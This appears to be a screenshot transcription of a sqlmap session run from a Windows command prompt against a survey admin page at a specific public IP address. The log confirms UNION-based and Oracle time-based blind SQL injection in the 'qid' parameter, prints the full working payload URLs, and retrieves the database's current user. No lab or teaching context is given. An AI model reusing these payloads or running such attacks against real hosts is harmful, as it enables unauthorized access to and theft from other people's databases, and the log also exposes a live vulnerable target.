 管理员: 命令提示符
[15:25:17] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:25:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:25:22] [INFO] testing 'Oracle AND time-based blind'
[15:25:30] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:25:42] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:26:44] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind (
heavy query)' injectable
[15:26:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:26:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:26:53] [INFO] target URL appears to be UNION injectable with 10 columns
[15:26:54] [WARNING] reflective value(s) found and filtering out
[15:26:54] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 128 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://220.178.252.189:8085//ecdomain/portal/survey/admin/QuestionE
dit.jsp?op=editQuestion&qid=' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(100)
||CHR(101)||CHR(113)||CHR(113)||CHR(98)||CHR(121)||CHR(77)||CHR(104)||CHR(69)||C
HR(113)||CHR(77)||CHR(97)||CHR(78)||CHR(75)||CHR(113)||CHR(108)||CHR(120)||CHR(1
20)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: http://220.178.252.189:8085//ecdomain/portal/survey/admin/QuestionE
dit.jsp?op=editQuestion&qid=' AND 7854=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'scGB'='scGB
---
[15:27:03] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:27:03] [INFO] fetching current user
current user:    'MASWB_EC'
[15:27:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 128 times
[15:27:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.178.252.189'